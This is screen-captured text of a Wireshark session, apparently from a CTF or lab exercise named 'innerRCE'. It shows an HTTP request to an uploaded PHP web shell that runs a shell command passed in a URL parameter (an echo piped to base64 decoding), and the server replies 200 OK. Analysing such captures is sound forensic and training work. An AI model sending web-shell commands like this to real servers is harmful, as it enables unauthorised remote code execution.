 Wireshark
EN
Sab Sep 21 06.46 PM
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 52
No. Time Source Destination Protocol Lengtl Info
201 523.509410 172.24.128.1 172.24.141.242 TCP 74 64889 → 8000 [SYN] Seq=0
202 523.509818 172.24.141.242 172.24.128.1 TCP 74 8000 → 64889 [SYN, ACK]
203 523.509879 172.24.128.1 172.24.141.242 TCP 66 64889 → 8000 [ACK] Seq=1
204 523.510187 172.24.128.1 172.24.141.242 HTTP 591 GET /uploads/idzoyyshell
205 523.510479 172.24.141.242 172.24.128.1 TCP 66 8000 → 64889 [ACK] Seq=1
206 523.512767 172.24.141.242 172.24.128.1 TCP 234 8000 → 64889 [PSH, ACK]
207 523.512767 172.24.141.242 172.24.128.1 HTTP 66 HTTP/1.1 200 OK
208 523.512840 172.24.128.1 172.24.141.242 TCP 66 64889 → 8000 [ACK] Seq=5
209 523.514502 172.24.128.1 172.24.141.242 TCP 66 64889 → 8000 [FIN, ACK]
210 523.515125 172.24.141.242 172.24.128.1 TCP 66 8000 → 64889 [ACK] Seq=1
[Time since reference or first frame: 523.510187000 seconds]
Frame Number: 204
Frame Length: 591 bytes (4728 bits)
Capture Length: 591 bytes (4728 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http]
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 80 || http2]
Ethernet II, Src: Microsoft_dd:37:82 (00:15:5d:dd:37:82), Dst: Microsoft_c0:01:bc (00:15:5
Internet Protocol Version 4, Src: 172.24.128.1, Dst: 172.24.141.242
Transmission Control Protocol, Src Port: 64889, Dst Port: 8000, Seq: 1, Ack: 1, Len: 525
Hypertext Transfer Protocol
GET /uploads/idzoyyshell.php?mintcocscmd=%22echo%20cGxzIHJhdGUgc29hbCBpbmkK%20|%20base6
Host: 172.24.141.242:8000\r\n
Text item (text), 107 bytes
Wireshark · Follow TCP Stream (tcp.stream eq 52) · innerRCE.pcapng
GET /uploads/idzoyyshell.php?mintcocscmd=%22echo%20cGxzIHJhdGUgc29hbCBpbmkK%20|%20base64%20-d%22 HTTP/1.
1
Host: 172.24.141.242:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.
0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:24:30 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (693 bytes) Show as UTF-8 No delta times Stream 52
Find: Case sensitive Find Next
? Help Filter Out This Stream Print Save as… Back × Close